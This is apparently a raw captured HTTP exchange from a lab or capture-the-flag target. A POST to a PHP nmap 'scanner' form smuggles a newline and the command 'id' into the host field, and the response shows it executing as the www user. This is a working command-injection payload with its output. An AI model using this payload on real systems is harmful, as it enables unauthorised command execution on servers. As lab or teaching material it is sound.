 POST /scanner.php HTTP/1.1
Host: 192.168.56.2
Connection: close
Content-Length: 18
Cache-Control: max-age=0
Origin: https://192.168.56.2
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/55.0.2883.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
DNT: 1
Referer: https://192.168.56.2/scanner.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en,en-US;q=0.8,de-DE;q=0.6,de;q=0.4

host=127.0.0.1
id
HTTP/1.1 200 OK
Date: Fri, 13 Jan 2017 21:36:51 GMT
Server: Apache/2.4.23 (FreeBSD) OpenSSL/1.0.2j-freebsd PHP/5.6.27
X-Powered-By: PHP/5.6.27
Content-Length: 828
Connection: close
Content-Type: text/html; charset=UTF-8

<html>
<head>
<title>S C A N N 3 R</title>
<link rel="stylesheet" href="styles.css" type="text/css" />
</head>
<body>

<div class="container">

<form method="POST" action="">
  <input class="form" type="text" name="host" value="127.0.0.1" />
  <input class="button" type="submit" value="Scan Target" />
</form>
<pre>Command: /usr/local/bin/nmap -F -sT 127.0.0.1
id

</pre><pre>
Starting Nmap 7.31 ( https://nmap.org ) at 2017-01-13 16:36 EST
Nmap scan report for 127.0.0.1 (127.0.0.1)
Host is up (0.0000070s latency).
rDNS record for 127.0.0.1: localhost
Not shown: 97 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
80/tcp  open  http
443/tcp open  https

Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds
uid=80(www) gid=80(www) groups=80(www)
</pre>